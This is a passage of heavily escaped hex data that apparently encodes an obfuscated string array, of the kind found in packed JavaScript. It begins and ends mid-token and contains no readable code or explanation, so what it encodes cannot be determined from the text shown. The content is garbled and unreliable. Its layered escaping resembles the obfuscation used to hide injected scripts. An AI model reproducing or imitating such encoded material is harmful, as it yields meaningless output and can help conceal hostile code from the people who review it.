x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x34\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x34\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5